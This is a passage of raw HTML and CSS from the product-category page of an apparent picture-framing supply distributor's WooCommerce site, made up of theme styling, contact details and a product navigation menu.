.w-iconbox.color_primary.style_outlined .w-iconbox-icon,.color_alternate .w-tabs.layout_timeline .w-tabs-item,.color_alternate .w-tabs.layout_timeline .w-tabs-section-header-h {box-shadow:0 0 0 2px #AB9665 inset;}.color_alternate input:focus,.color_alternate textarea:focus,.color_alternate select:focus {box-shadow:0 0 0 2px #AB9665;}.color_alternate .highlight_secondary,.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-counter.color_secondary .w-counter-number,.color_alternate .w-iconbox.color_secondary .w-iconbox-icon,.color_alternate .w-separator.color_secondary {color:#222121;}.color_alternate .highlight_secondary_bg,.no-touch .color_alternate input[type="button"]:hover,.no-touch .color_alternate input[type="submit"]:hover,.color_alternate .w-btn.color_secondary.style_solid,.color_alternate .w-btn.color_secondary.style_outlined:before,.color_alternate .w-actionbox.color_secondary,.color_alternate .w-iconbox.style_circle.color_secondary .w-iconbox-icon,.color_alternate .w-progbar.color_secondary .w-progbar-bar-h {background-color:#222121;}.color_alternate .w-btn.color_secondary.style_outlined,.color_alternate .w-separator.color_secondary {border-color:#222121;}.color_alternate .w-iconbox.color_secondary.style_outlined .w-iconbox-icon {box-shadow:0 0 0 2px #222121 inset;}.color_alternate .highlight_faded,.color_alternate .w-blog-post-meta > *,.color_alternate .w-profile-link.for_logout,.color_alternate .w-testimonial-author-role,.color_alternate .w-testimonials.style_4 .w-testimonial-h:before {color:#a4abb3;}.color_alternate .w-blog.layout_latest .w-blog-post-meta-date {border-color:#a4abb3;}.color_footer-top {background-color:#222121;}.color_footer-top input,.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-top,.color_footer-top *,.color_footer-top .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-top .w-btn.color_light.style_solid,.color_footer-top .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-top .w-separator {color:#4e5663;}.color_footer-top .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-top,.color_footer-top input,.color_footer-top textarea,.color_footer-top select {color:#a4abb3;}.color_footer-top a {color:#ffffff;}.no-touch .color_footer-top a:hover,.no-touch .color_footer-top .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-top input:focus,.color_footer-top textarea:focus,.color_footer-top select:focus {box-shadow:0 0 0 2px #AB9665;}.color_footer-bottom {background-color:#222121;}.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-socials.style_solid .w-socials-item-link {background-color:#252728;}.color_footer-bottom,.color_footer-bottom *,.color_footer-bottom .w-btn.color_light.style_outlined {border-color:#4e5663;}.color_footer-bottom .w-btn.color_light.style_solid,.color_footer-bottom .w-btn.color_light.style_outlined:before {background-color:#4e5663;}.color_footer-bottom .w-separator {color:#4e5663;}.color_footer-bottom .w-socials.style_outlined .w-socials-item-link {box-shadow:0 0 0 2px #4e5663 inset;}.color_footer-bottom,.color_footer-bottom input,.color_footer-bottom textarea,.color_footer-bottom select {color:#6c6d7a;}.color_footer-bottom a {color:#a4abb3;}.no-touch .color_footer-bottom a:hover,.no-touch .color_footer-bottom .w-form-row.focused .w-form-row-field:before {color:#AB9665;}.color_footer-bottom input:focus,.color_footer-bottom textarea:focus,.color_footer-bottom select:focus {box-shadow:0 0 0 2px #AB9665;}#mailpoet_form_1 .mailpoet_text {color:#d5d5d5 !important;}.zoomImg {cursor:crosshair;}@media(min-width:900px){.l-titlebar-content p {width:70%;}}.esg-center a {background:#9e965c !important;}.esg-center a:hover {color:#9e965c !important;}.esg-entry-content.eg-ronald-reagan-content.esg-notalone {display:none !important;}.w-form-row-field input {background:transparent !important;color:#ab9665;box-shadow:none;border-bottom:1px solid #3f3e3e;}.w-form-row-field #us_form_1_message {background:transparent !important;box-shadow:none !important;border-bottom:1px solid #3f3e3e;color:#d5d5d5 !important;}.w-form-row-field::before {color:#ab9665 !important;}.l-section.wpb_row.height_auto.width_full {padding-top:35px !important;}.l-subheader.at_middle {background:rgba(255,255,255,.85 ) !important;}.sticky .l-subheader.at_middle {background:#fff !important;}.l-subheader.at_top {background:#ab9665;}#separador-left h2 strong, #separador-left-top h2 strong, #separador-leftdos h2 strong{position:relative;}#separador-left h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-leftdos h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;left:0;right:0;margin:0 auto;}#separador-left-top h2 strong::before {content:'';height:3px;width:50px;background:#AB9665;position:absolute;top:0;}#separador-right h2 strong{position:relative;}#separador-right h2 strong::before {content:'';height:3px;width:100px;background:#AB9665;position:absolute;bottom:-10px;right:0;}.at_bottom .l-subheader-h {box-shadow:none !important;}.dgwt-wcas-suggestion:hover .dgwt-wcas-st * {color:#fff !important;}.dgwt-wcas-suggestions-wrapp.dgwt-wcas-has-img {max-height:460px !important;}#separador-corto-left {height:3px;width:100px;background:#AB9665;margin-bottom:10px;}.uvc-sub-heading.ult-responsive h2 {margin-bottom:10px;}.w-btn.style_solid.color_primary {border:2px solid #ab9665 !important;}.w-btn.style_solid.color_primary:hover {background:#fff;border:2px solid #ab9665 !important;color:#ab9665 !important;}.no-touch .btn_hov_slide .w-btn::before, .no-touch .btn_hov_slide .cl-btn::before {background-color:rgba(255,255,255,.1) !important;}#alto-800 .vc_column-inner {height:800px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}#alto-400 .vc_column-inner {height:400px;background:rgba(255,255,255,0);background:-moz-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-webkit-gradient(left top, left bottom, color-stop(46%, rgba(255,255,255,0)), color-stop(47%, rgba(255,255,255,0.02)), color-stop(57%, rgba(246,246,246,0.24)), color-stop(84%, rgba(255,255,255,0.82)));background:-webkit-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-o-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:-ms-linear-gradient(top, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);background:linear-gradient(to bottom, rgba(255,255,255,0) 46%, rgba(255,255,255,0.02) 47%, rgba(246,246,246,0.24) 57%, rgba(255,255,255,0.82) 84%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );}.l-titlebar-h {text-align:left;margin:0 !important;}.l-titlebar-content h1 {font-weight:800 !important;position:relative;padding-top:0 !important;}.l-titlebar-content p {font-weight:bold;color:#222121;margin-top:20px;}.l-titlebar-content h1::before {content:'';width:100px;height:3px;background-color:#ab9665;position:absolute;bottom:-10px;}.g-breadcrumbs {font-size:1.1em !important;}.single-product .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.archive .l-titlebar.size_huge.color_alternate {background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2017/12/Depto51-Rosario-Greene-51.jpg');background-size:cover;background-position:center;}.l-titlebar-img.loaded {background-position:center !important;}#overlay-product {background:rgba(255,255,255,.7);position:absolute;top:0;left:0;bottom:0;right:0;}.l-titlebar-img {background-position:top;}.g-breadcrumbs span {text-transform:lowercase !important;}#justificado {text-align:justify;}.linea-blanca #separador-left h2 strong::before {background:#ffffff !important;}.linea-blanca h2 {color:#fff !important;}.slider.price input {height:auto !important;vertical-align:middle;opacity:1;border:none !important;box-shadow:none !important;letter-spacing:1px;}.product-meta .price {display:none !important;}.logged-in .product-meta .price {display:block !important;}.woocommerce-LoopProduct-link img {height:300px;object-fit:contain;}a.w-nav-anchor.level_1 {padding:0 8px !important;}td[data-title="Shipping"] {width:40%;}.archive .widget {margin-bottom:5px !important;padding-bottom:10px !important;}select {-webkit-appearance:none;-moz-appearance:none;padding-right:2rem;box-shadow:none !important;border:1px solid #ddd;background:;background:url('http://81s.5f1.mytemp.website/wp-content/uploads/2018/01/sel.png') !important;background-repeat:no-repeat !important;background-position-x:97% !important;background-position-y:50% !important;}.select2-selection__arrow b {display:none;}.select2-container--default .select2-selection--single {height:45px !important;border-radius:0 !important;border-color:#ddd !important;box-shadow:none !important;}.select2-container--default .select2-selection--single .select2-selection__rendered {line-height:45px !important;}.widget-title span {color:#ab9665 !important;font-size:18px;}small#start-pricing {font-size:14px;float:left;width:100%;}#boton-pro {margin-bottom:20px;}option[value="197"], option[value="243"],option[value="295"], option[value="184"], option[value="241"], option[value="280"], option[value="160"], option[value="155"], option[value="185"], option[value="245"], option[value="168"], option[value="254"], option[value="220"], option[value="222"], option[value="223"], option[value="224"], option[value="225"], option[value="226"], option[value="227"], option[value="186"], option[value="187"], option[value="241"], option[value="196"], option[value="244"], option[value="255"], option[value="237"], option[value="260"]{display:none;}.ocultar{display:none !important;}#texto-descuento {font-size:20px;font-weight:normal;color:#ab9665;margin-bottom:0;}.woocommerce-Price-currencySymbol.amount.mcmp-variable-price-prefix {font-size:70%;color:#b09f6e;}.archive .mcmp_recalc_price_row, .related.products .mcmp_recalc_price_row {display:none;}.woocommerce .product .price .mcmp_recalc_price_row, .woocommerce .product .price .mcmp_recalc_price_row .amount {font-size:1.2rem !important;font-style:initial !important;}td#qty, td#descuento {width:50%;}#qty {border-right:1px solid #dce0e3;}#descuento {font-weight:bold;color:green;}.contenido-descuento table {border:1px solid #dce0e3;margin-bottom:20px;}.tabla-descuento {display:none;}.logged-in .tabla-descuento {display:block !important;}#wcapf-category-filter-2 .widgettitle {color:initial !important;font-size:28px !important;margin-bottom:10px;}.wcapf-ajax-term-filter .widgettitle {color:#ab9665 !important;font-size:18px;margin:0;}#restaurar {padding:10px;border:1px solid;}.select2-container--default .select2-selection--single .select2-selection__clear {font-size:30px;line-height:41px;color:#a19367;}.woocommerce-error span {font-weight:bold;}.woocommerce-error {text-align:center;}.select2-container--default .select2-selection--multiple .select2-selection__choice {background:#998b61 !important;color:#fff !important;border:none !important;font-size:12px;border-radius:0 !important;}.select2-selection__choice__remove {font-size:19px !important;color:#18191a !important;}.select2-selection.select2-selection--multiple {border-radius:0 !important;border-color:#ddd !important;}header.l-header .ush_btn_2 .w-btn {font-weight:bold;}.l-subheader.at_top .w-text i {opacity:.8;}</style>
	<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_desktop" /></head>
<body class="archive tax-pa_rabbet term-1-1-4 term-257 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_4.3.1 Header_Builder header_hor header_inpos_top btn_hov_slide rounded_none state_default theme-Impreza fbuilder-product woocommerce woocommerce-page woocommerce-no-js us-woo-shop_modern us-woo-cart_compact columns-4 wpb-js-composer js-comp-ver-5.1.1 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyD_tmLhCHWN0Dt-VGNPvFFTumeWZedwfvw&callback=initMap" type="text/javascript"></script>

<div data-rocket-location-hash="af2cd0993f2310e31746086573bf22d8" class="l-canvas sidebar_left type_wide titlebar_default">

	
		
		<header data-rocket-location-hash="153082cf86f4dc93910dcd7ff62440f9" class="l-header pos_fixed bg_solid shadow_none" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div data-rocket-location-hash="42cd6afae8c4e12786ee34a15f6980ac" class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-text ush_text_1 font_regular"><div class="w-text-h"><i class="fa fa-phone"></i><a class="w-text-value" href="tel:407-816-7554" target="_blank">407-816-7554</a></div></div><div class="w-text ush_text_2 font_regular"><div class="w-text-h"><i class="fa fa-envelope-o"></i><a class="w-text-value" href="/cdn-cgi/l/email-protection#81e8efe7eec1efe6e7e5e8f2f5f3e8e3f4f5eef3f2afe2eeec" target="_blank"><span class="__cf_email__" data-cfemail="6900070f0629070e0f0d001a1d1b000b1c1d061b1a470a0604">[email&#160;protected]</span></a></div></div><div class="w-text ush_text_3 font_regular"><div class="w-text-h"><i class="fa fa-volume-control-phone "></i><a class="w-text-value" href="tel:866-417-0966" target="_blank">TOLL FREE: 866-417-0966</a></div></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials color_text hover_none ush_socials_1"><div class="w-socials-list"><div class="w-socials-item facebook">
		<a class="w-socials-item-link" target="_blank" href="https://es-la.facebook.com/NGF-Distributors-Inc-157139540985276/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Facebook</span>
		</div>
	</div><div class="w-socials-item twitter">
		<a class="w-socials-item-link" target="_blank" href="https://twitter.com/NGFDistributors">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Twitter</span>
		</div>
	</div><div class="w-socials-item linkedin">
		<a class="w-socials-item-link" target="_blank" href="https://www.linkedin.com/company/22318093/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>LinkedIn</span>
		</div>
	</div><div class="w-socials-item instagram">
		<a class="w-socials-item-link" target="_blank" href="https://www.instagram.com/ngfdistributors/">
			<span class="w-socials-item-link-hover"></span>
		</a>
		<div class="w-socials-item-popup">
			<span>Instagram</span>
		</div>
	</div></div></div></div></div></div><div data-rocket-location-hash="94545ea254b405a0fb86f9958464deb2" class="l-subheader at_middle"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-img with_transparent ush_image_1"><a class="w-img-h" href="https://ngfdistributors.com/"><img class="for_default" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal-color.png" width="908" height="135" alt="" /><img class="for_transparent" src="https://ngfdistributors.com/wp-content/uploads/2017/12/logo-horizontal.png" width="911" height="134" alt="" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop animation_height height_full ush_menu_1" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);"></a><ul class="w-nav-list level_1 hover_simple hide_for_mobiles"><li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-6000"><a class="w-nav-anchor level_1"  href="https://ngfdistributors.com/"><span class="w-nav-title">HOME</span><span class="w-nav-arrow"></span></a></li>
<li id="menu-item-6001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-6001"><a class="w-nav-anchor level_1"  href="/products/"><span class="w-nav-title">PRODUCTS</span><span class="w-nav-arrow"></span></a>
<ul class="w-nav-list level_2">
	<li id="menu-item-6077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-6077"><a class="w-nav-anchor level_2"  href="https://ngfdistributors.com/product-category/matboards/"><span class="w-nav-title">Matboards</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6078" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6078"><a class="w-nav-anchor level_3"  href="/product-category/matboards/acid-free"><span class="w-nav-title">Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6079" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6079"><a class="w-nav-anchor level_3"  href="/product-category/matboards/metallics-32-x-40-matboards/"><span class="w-nav-title">Metallic</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6080" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6080"><a class="w-nav-anchor level_3"  href="/product-category/matboards/cream-core-32-x-40-matboards/"><span class="w-nav-title">Cream Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6081"><a class="w-nav-anchor level_3"  href="/product-category/matboards/white-core-32-x-40-matboards/"><span class="w-nav-title">White Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6082" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6082"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/premium-suede-32-x-40-matboards/"><span class="w-nav-title">Suedes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6083" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6083"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/matboards/sport-32-x-40-matboards/"><span class="w-nav-title">Sports</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6030"><a class="w-nav-anchor level_2"  href="/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6110"><a class="w-nav-anchor level_3"  href="/product-category/moulding/"><span class="w-nav-title">All Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6039"><a class="w-nav-anchor level_3"  href="/product-category/moulding/fillet/"><span class="w-nav-title">Fillets</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6032"><a class="w-nav-anchor level_3"  href="/product-category/moulding/shadow-p-boxes/"><span class="w-nav-title">Shadow boxes</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6033"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6034" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6034"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floaters/"><span class="w-nav-title">Floaters</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6036" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6036"><a class="w-nav-anchor level_4"  href="/product-category/moulding/flat-profile-poly-frames/"><span class="w-nav-title">Flat Profile Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6035"><a class="w-nav-anchor level_4"  href="/product-category/moulding/floater-poly-frames/"><span class="w-nav-title">Floater Poly Frame</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6037"><a class="w-nav-anchor level_3"  href="/product-category/moulding/stretcher-bars/"><span class="w-nav-title">Stretcher Bars</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6038"><a class="w-nav-anchor level_3"  href="/product-category/moulding/natural-linen-liners/"><span class="w-nav-title">Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-7105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-7105"><a class="w-nav-anchor level_4"  href="https://ngfdistributors.com/product-category/moulding/white-linen-liners/"><span class="w-nav-title">WHITE Linen Liners</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6040" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6040"><a class="w-nav-anchor level_3"  href="/product-category/moulding/metal-frames/"><span class="w-nav-title">Metal Frame</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-7104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-7104"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/moulding/"><span class="w-nav-title">Moulding</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6041" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6041"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Custom Linen Liners</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6042"><a class="w-nav-anchor level_4"  href="/product-category/moulding/raw-liners/"><span class="w-nav-title">Raw Liner Profile</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
	</ul>
	</li>
	<li id="menu-item-6043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6043"><a class="w-nav-anchor level_2"  href="http://81s.5f1.mytemp.website/product-category/supplies"><span class="w-nav-title">Supplies</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6044" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6044"><a class="w-nav-anchor level_3"  href="/product-category/supplies/braided-wire-supplies/"><span class="w-nav-title">Wires</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6046"><a class="w-nav-anchor level_3"  href="/product-category/supplies/plastic-bag-supplies/"><span class="w-nav-title">Plastic bags</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6047"><a class="w-nav-anchor level_3"  href="/product-category/supplies/offset-clips-supplies/"><span class="w-nav-title">Offset clips</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6048" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6048"><a class="w-nav-anchor level_3"  href="/product-category/supplies/screws/"><span class="w-nav-title">Screws</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6049"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6050" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6050"><a class="w-nav-anchor level_4"  href="/product-category/supplies/hangers-supplies/"><span class="w-nav-title">Hangers</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6051" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6051"><a class="w-nav-anchor level_4"  href="/product-category/supplies/courtesy-hangers-supplies/"><span class="w-nav-title">Courtesy Hangers</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-6052"><a class="w-nav-anchor level_3"  href="#"><span class="w-nav-title">Metal frame hardwares</span><span class="w-nav-arrow"></span></a>
		<ul class="w-nav-list level_4">
			<li id="menu-item-6053" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6053"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-combos-supplies/"><span class="w-nav-title">Metal Frame Hardware  Combos</span><span class="w-nav-arrow"></span></a>			</li>
			<li id="menu-item-6054" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-6054"><a class="w-nav-anchor level_4"  href="/product-category/supplies/metal-frame-hardware-components-supplies/"><span class="w-nav-title">Metal Frame Hardware Components</span><span class="w-nav-arrow"></span></a>			</li>
		</ul>
		</li>
		<li id="menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6055"><a class="w-nav-anchor level_3"  href="/product-category/supplies/tapes-adhesives-glues-supplies/"><span class="w-nav-title">Tapes, Adhesives &#038; Glues</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6056" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6056"><a class="w-nav-anchor level_3"  href="/product-category/supplies/miscellaneous-supplies/"><span class="w-nav-title">Miscellaneous</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6057" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6057"><a class="w-nav-anchor level_3"  href="/product-category/supplies/hand-tools/"><span class="w-nav-title">Hand Tools</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6058" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6058"><a class="w-nav-anchor level_3"  href="/product-category/supplies/kraft-paper-supplies/"><span class="w-nav-title">Kraft Paper</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
	<li id="menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-6059"><a class="w-nav-anchor level_2"  href="/product-category/foam-board/"><span class="w-nav-title">Foam Board</span><span class="w-nav-arrow"></span></a>
	<ul class="w-nav-list level_3">
		<li id="menu-item-6250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-6250"><a class="w-nav-anchor level_3"  href="https://ngfdistributors.com/product-category/foam-board/corrugated-cardboard/"><span class="w-nav-title">Corrugated Cardboard</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6060"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-regular-foam-board/"><span class="w-nav-title">White Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6062"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-antique-white-acid-free-foam-board/"><span class="w-nav-title">Antique White Acid Free</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6063"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-foam-board/"><span class="w-nav-title">Black on Black Regular</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6064" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6064"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-mighty-core-foam-board/"><span class="w-nav-title">Mighty Core</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6071" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6071"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-self-adhesive-foam-board-hi-tack/"><span class="w-nav-title">Self-Adhesive</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6066" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6066"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-release-boards/"><span class="w-nav-title">Release Boards</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6067" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6067"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-black-on-black-heat-activated-foam-board/"><span class="w-nav-title">Black on Black Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
		<li id="menu-item-6068" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-6068"><a class="w-nav-anchor level_3"  href="/product-category/foam-board/bienfang-single-step-heat-activated-foam-board/"><span class="w-nav-title">Single Step Heat Activated</span><span class="w-nav-arrow"></span></a>		</li>
	</ul>
	</li>
